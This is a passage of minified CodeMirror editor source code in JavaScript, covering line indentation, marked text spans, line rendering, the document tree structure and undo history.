n=dt(e,t.from),r=dt(e,t.to),i=Hn(e,Math.min(n.left,r.left),Math.min(n.top,r.top)-t.margin,Math.max(n.right,r.right),Math.max(n.bottom,r.bottom)+t.margin);e.scrollTo(i.scrollLeft,i.scrollTop)}}function In(e,t,n,r){var i,o=e.doc;null==n&&(n="add"),"smart"==n&&(o.mode.indent?i=We(e,t):n="prev");var s=e.options.tabSize,a=Yr(o,t),l=Ns(a.text,null,s);a.stateAfter&&(a.stateAfter=null);var c,u=a.text.match(/^\s*/)[0];if(r||/\S/.test(a.text)){if("smart"==n&&(c=o.mode.indent(i,a.text.slice(u.length),a.text),c==js||c>150)){if(!r)return;n="prev"}}else c=0,n="not";"prev"==n?c=t>o.first?Ns(Yr(o,t-1).text,null,s):0:"add"==n?c=l+e.options.indentUnit:"subtract"==n?c=l-e.options.indentUnit:"number"==typeof n&&(c=l+n),c=Math.max(0,c);var f="",h=0;if(e.options.indentWithTabs)for(var d=Math.floor(c/s);d;--d)h+=s,f+="\t";if(h<c&&(f+=$i(c-h)),f!=u)return On(o,f,Ro(t,0),Ro(t,u.length),"+input"),a.stateAfter=null,!0;for(var d=0;d<o.sel.ranges.length;d++){var p=o.sel.ranges[d];if(p.head.line==t&&p.head.ch<u.length){var h=Ro(t,u.length);ke(o,d,new he(h,h));break}}}function Fn(e,t,n,r){var i=t,o=t;return"number"==typeof t?o=Yr(e,ge(e,t)):i=ei(t),null==i?null:(r(o,i)&&e.cm&&Ht(e.cm,i,n),o)}function Wn(e,t){for(var n=e.doc.sel.ranges,r=[],i=0;i<n.length;i++){for(var o=t(n[i]);r.length&&Do(o.from,Oi(r).to)<=0;){var s=r.pop();if(Do(s.from,o.from)<0){o.from=s.from;break}}r.push(o)}Et(e,function(){for(var t=r.length-1;t>=0;t--)On(e.doc,"",r[t].from,r[t].to,"+delete");Dn(e)})}function Bn(e,t,n,r,i){function o(){var t=a+n;return t<e.first||t>=e.first+e.size?f=!1:(a=t,u=Yr(e,t))}function s(e){var t=(i?uo:fo)(u,l,n,!0);if(null==t){if(e||!o())return f=!1;l=i?(n<0?ro:no)(u):n<0?u.text.length:0}else l=t;return!0}var a=t.line,l=t.ch,c=n,u=Yr(e,a),f=!0;if("char"==r)s();else if("column"==r)s(!0);else if("word"==r||"group"==r)for(var h=null,d="group"==r,p=e.cm&&e.cm.getHelper(t,"wordChars"),g=!0;!(n<0)||s(!g);g=!1){var v=u.text.charAt(l)||"\n",m=Ni(v,p)?"w":d&&"\n"==v?"n":!d||/\s/.test(v)?null:"p";if(!d||g||m||(m="s"),h&&h!=m){n<0&&(n=1,s());break}if(m&&(h=m),n>0&&!s(!g))break}var y=Ae(e,Ro(a,l),c,!0);return f||(y.hitSide=!0),y}function zn(e,t,n,r){var i,o=e.doc,s=t.left;if("page"==r){var a=Math.min(e.display.wrapper.clientHeight,window.innerHeight||document.documentElement.clientHeight);i=t.top+n*(a-(n<0?1.5:.5)*mt(e.display))}else"line"==r&&(i=n>0?t.bottom+3:t.top-3);for(;;){var l=gt(e,s,i);if(!l.outside)break;if(n<0?i<=0:i>=o.height){l.hitSide=!0;break}i+=5*n}return l}function Un(t,n,r,i){e.defaults[t]=n,r&&(Qo[t]=i?function(e,t,n){n!=es&&r(e,t,n)}:r)}function Xn(e){for(var t,n,r,i,o=e.split(/-(?!$)/),e=o[o.length-1],s=0;s<o.length-1;s++){var a=o[s];if(/^(cmd|meta|m)$/i.test(a))i=!0;else if(/^a(lt)?$/i.test(a))t=!0;else if(/^(c|ctrl|control)$/i.test(a))n=!0;else{if(!/^s(hift)$/i.test(a))throw new Error("Unrecognized modifier name: "+a);r=!0}}return t&&(e="Alt-"+e),n&&(e="Ctrl-"+e),i&&(e="Cmd-"+e),r&&(e="Shift-"+e),e}function Vn(e){return"string"==typeof e?cs[e]:e}function Gn(e,t,n,r,i){if(r&&r.shared)return qn(e,t,n,r,i);if(e.cm&&!e.cm.curOp)return _t(e.cm,Gn)(e,t,n,r,i);var o=new gs(e,i),s=Do(t,n);if(r&&Ri(r,o,!1),s>0||0==s&&o.clearWhenEmpty!==!1)return o;if(o.replacedWith&&(o.collapsed=!0,o.widgetNode=Wi("span",[o.replacedWith],"CodeMirror-widget"),r.handleMouseEvents||o.widgetNode.setAttribute("cm-ignore-events","true"),r.insertLeft&&(o.widgetNode.insertLeft=!0)),o.collapsed){if(vr(e,t.line,t,n,o)||t.line!=n.line&&vr(e,n.line,t,n,o))throw new Error("Inserting collapsed marker partially overlapping an existing one");Ho=!0}o.addToHistory&&li(e,{from:t,to:n,origin:"markText"},e.sel,NaN);var a,l=t.line,c=e.cm;if(e.iter(l,n.line+1,function(e){c&&o.collapsed&&!c.options.lineWrapping&&mr(e)==c.display.maxLine&&(a=!0),o.collapsed&&l!=t.line&&Qr(e,0),tr(e,new Jn(o,l==t.line?t.ch:null,l==n.line?n.ch:null)),++l}),o.collapsed&&e.iter(t.line,n.line+1,function(t){xr(e,t)&&Qr(t,0)}),o.clearOnEnter&&Es(o,"beforeCursorEnter",function(){o.clear()}),o.readOnly&&(jo=!0,(e.history.done.length||e.history.undone.length)&&e.clearHistory()),o.collapsed&&(o.id=++ps,o.atomic=!0),c){if(a&&(c.curOp.updateMaxLine=!0),o.collapsed)jt(c,t.line,n.line+1);else if(o.className||o.title||o.startStyle||o.endStyle||o.css)for(var u=t.line;u<=n.line;u++)Ht(c,u,"text");o.atomic&&$e(c.doc),ki(c,"markerAdded",c,o)}return o}function qn(e,t,n,r,i){r=Ri(r),r.shared=!1;var o=[Gn(e,t,n,r,i)],s=o[0],a=r.widgetNode;return qr(e,function(e){a&&(r.widgetNode=a.cloneNode(!0)),o.push(Gn(e,ve(e,t),ve(e,n),r,i));for(var l=0;l<e.linked.length;++l)if(e.linked[l].isParent)return;s=Oi(o)}),new vs(o,s)}function Kn(e){return e.findMarks(Ro(e.first,0),e.clipPos(Ro(e.lastLine())),function(e){return e.parent})}function Yn(e,t){for(var n=0;n<t.length;n++){var r=t[n],i=r.find(),o=e.clipPos(i.from),s=e.clipPos(i.to);if(Do(o,s)){var a=Gn(e,o,s,r.primary,r.primary.type);r.markers.push(a),a.parent=r}}}function Zn(e){for(var t=0;t<e.length;t++){var n=e[t],r=[n.primary.doc];qr(n.primary.doc,function(e){r.push(e)});for(var i=0;i<n.markers.length;i++){var o=n.markers[i];Ai(r,o.doc)==-1&&(o.parent=null,n.markers.splice(i--,1))}}}function Jn(e,t,n){this.marker=e,this.from=t,this.to=n}function Qn(e,t){if(e)for(var n=0;n<e.length;++n){var r=e[n];if(r.marker==t)return r}}function er(e,t){for(var n,r=0;r<e.length;++r)e[r]!=t&&(n||(n=[])).push(e[r]);return n}function tr(e,t){e.markedSpans=e.markedSpans?e.markedSpans.concat([t]):[t],t.marker.attachLine(e)}function nr(e,t,n){if(e)for(var r,i=0;i<e.length;++i){var o=e[i],s=o.marker,a=null==o.from||(s.inclusiveLeft?o.from<=t:o.from<t);if(a||o.from==t&&"bookmark"==s.type&&(!n||!o.marker.insertLeft)){var l=null==o.to||(s.inclusiveRight?o.to>=t:o.to>t);(r||(r=[])).push(new Jn(s,o.from,l?null:o.to))}}return r}function rr(e,t,n){if(e)for(var r,i=0;i<e.length;++i){var o=e[i],s=o.marker,a=null==o.to||(s.inclusiveRight?o.to>=t:o.to>t);if(a||o.from==t&&"bookmark"==s.type&&(!n||o.marker.insertLeft)){var l=null==o.from||(s.inclusiveLeft?o.from<=t:o.from<t);(r||(r=[])).push(new Jn(s,l?null:o.from-t,null==o.to?null:o.to-t))}}return r}function ir(e,t){if(t.full)return null;var n=ye(e,t.from.line)&&Yr(e,t.from.line).markedSpans,r=ye(e,t.to.line)&&Yr(e,t.to.line).markedSpans;if(!n&&!r)return null;var i=t.from.ch,o=t.to.ch,s=0==Do(t.from,t.to),a=nr(n,i,s),l=rr(r,o,s),c=1==t.text.length,u=Oi(t.text).length+(c?i:0);if(a)for(var f=0;f<a.length;++f){var h=a[f];if(null==h.to){var d=Qn(l,h.marker);d?c&&(h.to=null==d.to?null:d.to+u):h.to=i}}if(l)for(var f=0;f<l.length;++f){var h=l[f];if(null!=h.to&&(h.to+=u),null==h.from){var d=Qn(a,h.marker);d||(h.from=u,c&&(a||(a=[])).push(h))}else h.from+=u,c&&(a||(a=[])).push(h)}a&&(a=or(a)),
l&&l!=a&&(l=or(l));var p=[a];if(!c){var g,v=t.text.length-2;if(v>0&&a)for(var f=0;f<a.length;++f)null==a[f].to&&(g||(g=[])).push(new Jn(a[f].marker,null,null));for(var f=0;f<v;++f)p.push(g);p.push(l)}return p}function or(e){for(var t=0;t<e.length;++t){var n=e[t];null!=n.from&&n.from==n.to&&n.marker.clearWhenEmpty!==!1&&e.splice(t--,1)}return e.length?e:null}function sr(e,t){var n=pi(e,t),r=ir(e,t);if(!n)return r;if(!r)return n;for(var i=0;i<n.length;++i){var o=n[i],s=r[i];if(o&&s)e:for(var a=0;a<s.length;++a){for(var l=s[a],c=0;c<o.length;++c)if(o[c].marker==l.marker)continue e;o.push(l)}else s&&(n[i]=s)}return n}function ar(e,t,n){var r=null;if(e.iter(t.line,n.line+1,function(e){if(e.markedSpans)for(var t=0;t<e.markedSpans.length;++t){var n=e.markedSpans[t].marker;!n.readOnly||r&&Ai(r,n)!=-1||(r||(r=[])).push(n)}}),!r)return null;for(var i=[{from:t,to:n}],o=0;o<r.length;++o)for(var s=r[o],a=s.find(0),l=0;l<i.length;++l){var c=i[l];if(!(Do(c.to,a.from)<0||Do(c.from,a.to)>0)){var u=[l,1],f=Do(c.from,a.from),h=Do(c.to,a.to);(f<0||!s.inclusiveLeft&&!f)&&u.push({from:c.from,to:a.from}),(h>0||!s.inclusiveRight&&!h)&&u.push({from:a.to,to:c.to}),i.splice.apply(i,u),l+=u.length-1}}return i}function lr(e){var t=e.markedSpans;if(t){for(var n=0;n<t.length;++n)t[n].marker.detachLine(e);e.markedSpans=null}}function cr(e,t){if(t){for(var n=0;n<t.length;++n)t[n].marker.attachLine(e);e.markedSpans=t}}function ur(e){return e.inclusiveLeft?-1:0}function fr(e){return e.inclusiveRight?1:0}function hr(e,t){var n=e.lines.length-t.lines.length;if(0!=n)return n;var r=e.find(),i=t.find(),o=Do(r.from,i.from)||ur(e)-ur(t);if(o)return-o;var s=Do(r.to,i.to)||fr(e)-fr(t);return s?s:t.id-e.id}function dr(e,t){var n,r=Ho&&e.markedSpans;if(r)for(var i,o=0;o<r.length;++o)i=r[o],i.marker.collapsed&&null==(t?i.from:i.to)&&(!n||hr(n,i.marker)<0)&&(n=i.marker);return n}function pr(e){return dr(e,!0)}function gr(e){return dr(e,!1)}function vr(e,t,n,r,i){var o=Yr(e,t),s=Ho&&o.markedSpans;if(s)for(var a=0;a<s.length;++a){var l=s[a];if(l.marker.collapsed){var c=l.marker.find(0),u=Do(c.from,n)||ur(l.marker)-ur(i),f=Do(c.to,r)||fr(l.marker)-fr(i);if(!(u>=0&&f<=0||u<=0&&f>=0)&&(u<=0&&(Do(c.to,n)>0||l.marker.inclusiveRight&&i.inclusiveLeft)||u>=0&&(Do(c.from,r)<0||l.marker.inclusiveLeft&&i.inclusiveRight)))return!0}}}function mr(e){for(var t;t=pr(e);)e=t.find(-1,!0).line;return e}function yr(e){for(var t,n;t=gr(e);)e=t.find(1,!0).line,(n||(n=[])).push(e);return n}function br(e,t){var n=Yr(e,t),r=mr(n);return n==r?t:ei(r)}function wr(e,t){if(t>e.lastLine())return t;var n,r=Yr(e,t);if(!xr(e,r))return t;for(;n=gr(r);)r=n.find(1,!0).line;return ei(r)+1}function xr(e,t){var n=Ho&&t.markedSpans;if(n)for(var r,i=0;i<n.length;++i)if(r=n[i],r.marker.collapsed){if(null==r.from)return!0;if(!r.marker.widgetNode&&0==r.from&&r.marker.inclusiveLeft&&Cr(e,t,r))return!0}}function Cr(e,t,n){if(null==n.to){var r=n.marker.find(1,!0);return Cr(e,r.line,Qn(r.line.markedSpans,n.marker))}if(n.marker.inclusiveRight&&n.to==t.text.length)return!0;for(var i,o=0;o<t.markedSpans.length;++o)if(i=t.markedSpans[o],i.marker.collapsed&&!i.marker.widgetNode&&i.from==n.to&&(null==i.to||i.to!=n.from)&&(i.marker.inclusiveLeft||n.marker.inclusiveRight)&&Cr(e,t,i))return!0}function kr(e,t,n){ni(t)<(e.curOp&&e.curOp.scrollTop||e.doc.scrollTop)&&Rn(e,null,n)}function Sr(e){if(null!=e.height)return e.height;var t=e.doc.cm;if(!t)return 0;if(!Vs(document.body,e.node)){var n="position: relative;";e.coverGutter&&(n+="margin-left: -"+t.display.gutters.offsetWidth+"px;"),e.noHScroll&&(n+="width: "+t.display.wrapper.clientWidth+"px;"),zi(t.display.measure,Wi("div",[e.node],null,n))}return e.height=e.node.offsetHeight}function Mr(e,t,n,r){var i=new ms(e,n,r),o=e.cm;return o&&i.noHScroll&&(o.display.alignWidgets=!0),Fn(e,t,"widget",function(t){var n=t.widgets||(t.widgets=[]);if(null==i.insertAt?n.push(i):n.splice(Math.min(n.length-1,Math.max(0,i.insertAt)),0,i),i.line=t,o&&!xr(e,t)){var r=ni(t)<e.scrollTop;Qr(t,t.height+Sr(i)),r&&Rn(o,null,i.height),o.curOp.forceUpdate=!0}return!0}),i}function Lr(e,t,n,r){e.text=t,e.stateAfter&&(e.stateAfter=null),e.styles&&(e.styles=null),null!=e.order&&(e.order=null),lr(e),cr(e,n);var i=r?r(e):1;i!=e.height&&Qr(e,i)}function Tr(e){e.parent=null,lr(e)}function Er(e,t){if(e)for(;;){var n=e.match(/(?:^|\s+)line-(background-)?(\S+)/);if(!n)break;e=e.slice(0,n.index)+e.slice(n.index+n[0].length);var r=n[1]?"bgClass":"textClass";null==t[r]?t[r]=n[2]:new RegExp("(?:^|s)"+n[2]+"(?:$|s)").test(t[r])||(t[r]+=" "+n[2])}return e}function _r(t,n){if(t.blankLine)return t.blankLine(n);if(t.innerMode){var r=e.innerMode(t,n);return r.mode.blankLine?r.mode.blankLine(r.state):void 0}}function $r(t,n,r,i){for(var o=0;o<10;o++){i&&(i[0]=e.innerMode(t,r).mode);var s=t.token(n,r);if(n.pos>n.start)return s}throw new Error("Mode "+t.name+" failed to advance stream.")}function Or(e,t,n,r){function i(e){return{start:f.start,end:f.pos,string:f.current(),type:o||null,state:e?ss(s.mode,u):u}}var o,s=e.doc,a=s.mode;t=ve(s,t);var l,c=Yr(s,t.line),u=We(e,t.line,n),f=new ds(c.text,e.options.tabSize);for(r&&(l=[]);(r||f.pos<t.ch)&&!f.eol();)f.start=f.pos,o=$r(a,f,u),r&&l.push(i(!0));return r?l:i()}function Ar(e,t,n,r,i,o,s){var a=n.flattenSpans;null==a&&(a=e.options.flattenSpans);var l,c=0,u=null,f=new ds(t,e.options.tabSize),h=e.options.addModeClass&&[null];for(""==t&&Er(_r(n,r),o);!f.eol();){if(f.pos>e.options.maxHighlightLength?(a=!1,s&&Hr(e,t,r,f.pos),f.pos=t.length,l=null):l=Er($r(n,f,r,h),o),h){var d=h[0].name;d&&(l="m-"+(l?d+" "+l:d))}if(!a||u!=l){for(;c<f.start;)c=Math.min(f.start,c+5e4),i(c,u);u=l}f.start=f.pos}for(;c<f.pos;){var p=Math.min(f.pos,c+5e4);i(p,u),c=p}}function Pr(e,t,n,r){var i=[e.state.modeGen],o={};Ar(e,t.text,e.doc.mode,n,function(e,t){i.push(e,t)},o,r);for(var s=0;s<e.state.overlays.length;++s){var a=e.state.overlays[s],l=1,c=0;Ar(e,t.text,a.mode,!0,function(e,t){for(var n=l;c<e;){var r=i[l];r>e&&i.splice(l,1,e,i[l+1],r),l+=2,c=Math.min(e,r)}if(t)if(a.opaque)i.splice(n,l-n,e,"cm-overlay "+t),l=n+2;else for(;n<l;n+=2){var o=i[n+1];i[n+1]=(o?o+" ":"")+"cm-overlay "+t}},o)}return{styles:i,classes:o.bgClass||o.textClass?o:null}}function jr(e,t,n){if(!t.styles||t.styles[0]!=e.state.modeGen){var r=We(e,ei(t)),i=Pr(e,t,t.text.length>e.options.maxHighlightLength?ss(e.doc.mode,r):r);t.stateAfter=r,t.styles=i.styles,i.classes?t.styleClasses=i.classes:t.styleClasses&&(t.styleClasses=null),n===e.doc.frontier&&e.doc.frontier++}return t.styles}function Hr(e,t,n,r){var i=e.doc.mode,o=new ds(t,e.options.tabSize);for(o.start=o.pos=r||0,""==t&&_r(i,n);!o.eol();)$r(i,o,n),o.start=o.pos}function Rr(e,t){if(!e||/^\s*$/.test(e))return null;var n=t.addModeClass?ws:bs;return n[e]||(n[e]=e.replace(/\S+/g,"cm-$&"))}function Dr(e,t){var n=Wi("span",null,null,wo?"padding-right: .1px":null),r={pre:Wi("pre",[n],"CodeMirror-line"),content:n,col:0,pos:0,cm:e,splitSpaces:(yo||wo)&&e.getOption("lineWrapping")};t.measure={};for(var i=0;i<=(t.rest?t.rest.length:0);i++){var o,s=i?t.rest[i-1]:t.line;r.pos=0,r.addToken=Ir,Zi(e.display.measure)&&(o=ri(s))&&(r.addToken=Wr(r.addToken,o)),r.map=[];var a=t!=e.display.externalMeasured&&ei(s);zr(s,r,jr(e,s,a)),s.styleClasses&&(s.styleClasses.bgClass&&(r.bgClass=Vi(s.styleClasses.bgClass,r.bgClass||"")),s.styleClasses.textClass&&(r.textClass=Vi(s.styleClasses.textClass,r.textClass||""))),0==r.map.length&&r.map.push(0,0,r.content.appendChild(Yi(e.display.measure))),0==i?(t.measure.map=r.map,t.measure.cache={}):((t.measure.maps||(t.measure.maps=[])).push(r.map),(t.measure.caches||(t.measure.caches=[])).push({}))}return wo&&/\bcm-tab\b/.test(r.content.lastChild.className)&&(r.content.className="cm-tab-wrap-hack"),Os(e,"renderLine",e,t.line,r.pre),r.pre.className&&(r.textClass=Vi(r.pre.className,r.textClass||"")),r}function Nr(e){var t=Wi("span","•","cm-invalidchar");return t.title="\\u"+e.charCodeAt(0).toString(16),t.setAttribute("aria-label",t.title),t}function Ir(e,t,n,r,i,o,s){if(t){var a=e.splitSpaces?t.replace(/ {3,}/g,Fr):t,l=e.cm.state.specialChars,c=!1;if(l.test(t))for(var u=document.createDocumentFragment(),f=0;;){l.lastIndex=f;var h=l.exec(t),d=h?h.index-f:t.length-f;if(d){var p=document.createTextNode(a.slice(f,f+d));yo&&bo<9?u.appendChild(Wi("span",[p])):u.appendChild(p),e.map.push(e.pos,e.pos+d,p),e.col+=d,e.pos+=d}if(!h)break;if(f+=d+1,"\t"==h[0]){var g=e.cm.options.tabSize,v=g-e.col%g,p=u.appendChild(Wi("span",$i(v),"cm-tab"));p.setAttribute("role","presentation"),p.setAttribute("cm-text","\t"),e.col+=v}else if("\r"==h[0]||"\n"==h[0]){var p=u.appendChild(Wi("span","\r"==h[0]?"␍":"␤","cm-invalidchar"));p.setAttribute("cm-text",h[0]),e.col+=1}else{var p=e.cm.options.specialCharPlaceholder(h[0]);p.setAttribute("cm-text",h[0]),yo&&bo<9?u.appendChild(Wi("span",[p])):u.appendChild(p),e.col+=1}e.map.push(e.pos,e.pos+1,p),e.pos++}else{e.col+=t.length;var u=document.createTextNode(a);e.map.push(e.pos,e.pos+t.length,u),yo&&bo<9&&(c=!0),e.pos+=t.length}if(n||r||i||c||s){var m=n||"";r&&(m+=r),i&&(m+=i);var y=Wi("span",[u],m,s);return o&&(y.title=o),e.content.appendChild(y)}e.content.appendChild(u)}}function Fr(e){for(var t=" ",n=0;n<e.length-2;++n)t+=n%2?" ":" ";return t+=" "}function Wr(e,t){return function(n,r,i,o,s,a,l){i=i?i+" cm-force-border":"cm-force-border";for(var c=n.pos,u=c+r.length;;){for(var f=0;f<t.length;f++){var h=t[f];if(h.to>c&&h.from<=c)break}if(h.to>=u)return e(n,r,i,o,s,a,l);e(n,r.slice(0,h.to-c),i,o,null,a,l),o=null,r=r.slice(h.to-c),c=h.to}}}function Br(e,t,n,r){var i=!r&&n.widgetNode;i&&e.map.push(e.pos,e.pos+t,i),!r&&e.cm.display.input.needsContentAttribute&&(i||(i=e.content.appendChild(document.createElement("span"))),i.setAttribute("cm-marker",n.id)),i&&(e.cm.display.input.setUneditable(i),e.content.appendChild(i)),e.pos+=t}function zr(e,t,n){var r=e.markedSpans,i=e.text,o=0;if(r)for(var s,a,l,c,u,f,h,d=i.length,p=0,g=1,v="",m=0;;){if(m==p){l=c=u=f=a="",h=null,m=1/0;for(var y=[],b=0;b<r.length;++b){var w=r[b],x=w.marker;"bookmark"==x.type&&w.from==p&&x.widgetNode?y.push(x):w.from<=p&&(null==w.to||w.to>p||x.collapsed&&w.to==p&&w.from==p)?(null!=w.to&&w.to!=p&&m>w.to&&(m=w.to,c=""),x.className&&(l+=" "+x.className),x.css&&(a=x.css),x.startStyle&&w.from==p&&(u+=" "+x.startStyle),x.endStyle&&w.to==m&&(c+=" "+x.endStyle),x.title&&!f&&(f=x.title),x.collapsed&&(!h||hr(h.marker,x)<0)&&(h=w)):w.from>p&&m>w.from&&(m=w.from)}if(h&&(h.from||0)==p){if(Br(t,(null==h.to?d+1:h.to)-p,h.marker,null==h.from),null==h.to)return;h.to==p&&(h=!1)}if(!h&&y.length)for(var b=0;b<y.length;++b)Br(t,0,y[b])}if(p>=d)break;for(var C=Math.min(d,m);;){if(v){var k=p+v.length;if(!h){var S=k>C?v.slice(0,C-p):v;t.addToken(t,S,s?s+l:l,u,p+S.length==m?c:"",f,a)}if(k>=C){v=v.slice(C-p),p=C;break}p=k,u=""}v=i.slice(o,o=n[g++]),s=Rr(n[g++],t.cm.options)}}else for(var g=1;g<n.length;g+=2)t.addToken(t,i.slice(o,o=n[g]),Rr(n[g+1],t.cm.options))}function Ur(e,t){return 0==t.from.ch&&0==t.to.ch&&""==Oi(t.text)&&(!e.cm||e.cm.options.wholeLineUpdateBefore)}function Xr(e,t,n,r){function i(e){return n?n[e]:null}function o(e,n,i){Lr(e,n,i,r),ki(e,"change",e,t)}function s(e,t){for(var n=e,o=[];n<t;++n)o.push(new ys(c[n],i(n),r));return o}var a=t.from,l=t.to,c=t.text,u=Yr(e,a.line),f=Yr(e,l.line),h=Oi(c),d=i(c.length-1),p=l.line-a.line;if(t.full)e.insert(0,s(0,c.length)),e.remove(c.length,e.size-c.length);else if(Ur(e,t)){var g=s(0,c.length-1);o(f,f.text,d),p&&e.remove(a.line,p),g.length&&e.insert(a.line,g)}else if(u==f)if(1==c.length)o(u,u.text.slice(0,a.ch)+h+u.text.slice(l.ch),d);else{var g=s(1,c.length-1);g.push(new ys(h+u.text.slice(l.ch),d,r)),o(u,u.text.slice(0,a.ch)+c[0],i(0)),e.insert(a.line+1,g)}else if(1==c.length)o(u,u.text.slice(0,a.ch)+c[0]+f.text.slice(l.ch),i(0)),e.remove(a.line+1,p);else{o(u,u.text.slice(0,a.ch)+c[0],i(0)),o(f,h+f.text.slice(l.ch),d);var g=s(1,c.length-1);p>1&&e.remove(a.line+1,p-1),e.insert(a.line+1,g)}ki(e,"change",e,t)}function Vr(e){this.lines=e,this.parent=null;for(var t=0,n=0;t<e.length;++t)e[t].parent=this,n+=e[t].height;this.height=n}function Gr(e){this.children=e;for(var t=0,n=0,r=0;r<e.length;++r){var i=e[r];t+=i.chunkSize(),n+=i.height,i.parent=this}this.size=t,this.height=n,this.parent=null}function qr(e,t,n){function r(e,i,o){if(e.linked)for(var s=0;s<e.linked.length;++s){var a=e.linked[s];if(a.doc!=i){var l=o&&a.sharedHist;n&&!l||(t(a.doc,l),r(a.doc,e,l))}}}r(e,null,!0)}function Kr(e,t){if(t.cm)throw new Error("This document is already in use.");e.doc=t,t.cm=e,s(e),n(e),e.options.lineWrapping||h(e),e.options.mode=t.modeOption,jt(e)}function Yr(e,t){if(t-=e.first,t<0||t>=e.size)throw new Error("There is no line "+(t+e.first)+" in the document.");for(var n=e;!n.lines;)for(var r=0;;++r){var i=n.children[r],o=i.chunkSize();if(t<o){n=i;break}t-=o}return n.lines[t]}function Zr(e,t,n){var r=[],i=t.line;return e.iter(t.line,n.line+1,function(e){var o=e.text;i==n.line&&(o=o.slice(0,n.ch)),i==t.line&&(o=o.slice(t.ch)),r.push(o),++i}),r}function Jr(e,t,n){var r=[];return e.iter(t,n,function(e){r.push(e.text)}),r}function Qr(e,t){var n=t-e.height;if(n)for(var r=e;r;r=r.parent)r.height+=n}function ei(e){if(null==e.parent)return null;for(var t=e.parent,n=Ai(t.lines,e),r=t.parent;r;t=r,r=r.parent)for(var i=0;r.children[i]!=t;++i)n+=r.children[i].chunkSize();return n+t.first}function ti(e,t){var n=e.first;e:do{for(var r=0;r<e.children.length;++r){var i=e.children[r],o=i.height;if(t<o){e=i;continue e}t-=o,n+=i.chunkSize()}return n}while(!e.lines);for(var r=0;r<e.lines.length;++r){var s=e.lines[r],a=s.height;if(t<a)break;t-=a}return n+r}function ni(e){e=mr(e);for(var t=0,n=e.parent,r=0;r<n.lines.length;++r){var i=n.lines[r];if(i==e)break;t+=i.height}for(var o=n.parent;o;n=o,o=n.parent)for(var r=0;r<o.children.length;++r){var s=o.children[r];if(s==n)break;t+=s.height}return t}function ri(e){var t=e.order;return null==t&&(t=e.order=oa(e.text)),t}function ii(e){this.done=[],this.undone=[],this.undoDepth=1/0,this.lastModTime=this.lastSelTime=0,this.lastOp=this.lastSelOp=null,this.lastOrigin=this.lastSelOrigin=null,this.generation=this.maxGeneration=e||1}function oi(e,t){var n={from:G(t.from),to:Zo(t),text:Zr(e,t.from,t.to)};return hi(e,n,t.from.line,t.to.line+1),qr(e,function(e){hi(e,n,t.from.line,t.to.line+1)},!0),n}function si(e){for(;e.length;){var t=Oi(e);if(!t.ranges)break;e.pop()}}function ai(e,t){return t?(si(e.done),Oi(e.done)):e.done.length&&!Oi(e.done).ranges?Oi(e.done):e.done.length>1&&!e.done[e.done.length-2].ranges?(e.done.pop(),Oi(e.done)):void 0}function li(e,t,n,r){var i=e.history;i.undone.length=0;var o,s=+new Date;if((i.lastOp==r||i.lastOrigin==t.origin&&t.origin&&("+"==t.origin.charAt(0)&&e.cm&&i.lastModTime>s-e.cm.options.historyEventDelay||"*"==t.origin.charAt(0)))&&(o=ai(i,i.lastOp==r))){var a=Oi(o.changes);0==Do(t.from,t.to)&&0==Do(t.from,a.to)?a.to=Zo(t):o.changes.push(oi(e,t))}else{var l=Oi(i.done);for(l&&l.ranges||fi(e.sel,i.done),o={changes:[oi(e,t)],generation:i.generation},i.done.push(o);i.done.length>i.undoDepth;)i.done.shift(),i.done[0].ranges||i.done.shift()}i.done.push(n),i.generation=++i.maxGeneration,i.lastModTime=i.lastSelTime=s,i.lastOp=i.lastSelOp=r,i.lastOrigin=i.lastSelOrigin=t.origin,a||Os(e,"historyAdded")}function ci(e,t,n,r){var i=t.charAt(0);return"*"==i||"+"==i&&n.ranges.length==r.ranges.length&&n.somethingSelected()==r.somethingSelected()&&new Date-e.history.lastSelTime<=(e.cm?e.cm.options.historyEventDelay:500)}function ui(e,t,n,r){var i=e.history,o=r&&r.origin;n==i.lastSelOp||o&&i.lastSelOrigin==o&&(i.lastModTime==i.lastSelTime&&i.lastOrigin==o||ci(e,o,Oi(i.done),t))?i.done[i.done.length-1]=t:fi(t,i.done),i.lastSelTime=+new Date,i.lastSelOrigin=o,i.lastSelOp=n,r&&r.clearRedo!==!1&&si(i.undone)}function fi(e,t){var n=Oi(t);n&&n.ranges&&n.equals(e)||t.push(e)}function hi(e,t,n,r){var i=t["spans_"+e.id],o=0;e.iter(Math.max(e.first,n),Math.min(e.first+e.size,r),function(n){n.markedSpans&&((i||(i=t["spans_"+e.id]={}))[o]=n.markedSpans),++o})}function di(e){if(!e)return null;for(var t,n=0;n<e.length;++n)e[n].marker.explicitlyCleared?t||(t=e.slice(0,n)):t&&t.push(e[n]);return t?t.length?t:null:e}function pi(e,t){var n=t["spans_"+e.id];if(!n)return null;for(var r=0,i=[];r<t.text.length;++r)i.push(di(n[r]));return i}function gi(e,t,n){for(var r=0,i=[];r<e.length;++r){var o=e[r];if(o.ranges)i.push(n?fe.prototype.deepCopy.call(o):o);else{var s=o.changes,a=[];i.push({changes:a});for(var l=0;l<s.length;++l){var c,u=s[l];if(a.push({from:u.from,to:u.to,text:u.text}),t)for(var f in u)(c=f.match(/^spans_(\d+)$/))&&Ai(t,Number(c[1]))>-1&&(Oi(a)[f]=u[f],delete u[f])}}}return i}function vi(e,t,n,r){n<e.line?e.line+=r:t<e.line&&(e.line=t,e.ch=0)}function mi(e,t,n,r){for(var i=0;i<e.length;++i){var o=e[i],s=!0;if(o.ranges){o.copied||(o=e[i]=o.deepCopy(),o.copied=!0);for(var a=0;a<o.ranges.length;a++)vi(o.ranges[a].anchor,t,n,r),vi(o.ranges[a].head,t,n,r)}else{for(var a=0;a<o.changes.length;++a){var l=o.changes[a];if(n<l.from.line)l.from=Ro(l.from.line+r,l.from.ch),l.to=Ro(l.to.line+r,l.to.ch);else if(t<=l.to.line){s=!1;break}}s||(e.splice(0,i+1),i=0)}}}function yi(e,t){var n=t.from.line,r=t.to.line,i=t.text.length-(r-n)-1;mi(e.done,n,r,i),mi(e.undone,n,r,i)}function bi(e){return null!=e.defaultPrevented?e.defaultPrevented:0==e.returnValue}function wi(e){return e.target||e.srcElement}function xi(e){var t=e.which;return null==t&&(1&e.button?t=1:2&e.button?t=3:4&e.button&&(t=2)),_o&&e.ctrlKey&&1==t&&(t=3),t}function Ci(e,t,n){var r=e._handlers&&e._handlers[t];return n?r&&r.length>0?r.slice():_s:r||_s}function ki(e,t){function n(e){return function(){e.apply(null,o)}}var r=Ci(e,t,!1);if(r.length){var i,o=Array.prototype.slice.call(arguments,2);zo?i=zo.delayedCallbacks:As?i=As:(i=As=[],setTimeout(Si,0));for(var s=0;s<r.length;++s)i.push(n(r[s]))}}function 